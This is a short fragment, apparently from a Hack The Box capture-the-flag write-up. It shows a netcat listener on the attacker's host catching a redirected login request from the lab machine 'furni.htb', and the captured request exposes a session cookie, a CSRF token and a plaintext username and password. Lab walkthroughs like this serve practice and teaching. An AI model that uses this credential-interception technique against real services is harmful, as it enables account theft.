 └─$ nc -lnvp 8081
listening on [any] 8081 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.11.66] 51718
POST /login HTTP/1.1
X-Real-IP: 127.0.0.1
X-Forwarded-For: 127.0.0.1,127.0.0.1
X-Forwarded-Proto: http,http
Content-Length: 168
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8
Accept-Language: en-US,en;q=0.8
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Cookie: SESSION=MGY0YjM5MWItN2MzMi00NDRmLWJlMzQtMmU2MjMyMjViNzA3
User-Agent: Mozilla/5.0 (X11; Linux x86_64)
Forwarded: proto=http;host=furni.htb;for="127.0.0.1:44788"
X-Forwarded-Port: 80
X-Forwarded-Host: furni.htb
host: 10.10.14.2:8081

username=miranda.wise%40furni.htb&password=IL%21veT0Be%26BeT0L0ve&_csrf=2lt28
20lOKMk90cQIRGlcMI4_-V1UHYbdKMLHjapswR0s6Z6u2xAlVUUWpQJxnQgQDyRR_Fb0odMYEI2RZ
NtfQTNizEQhsAc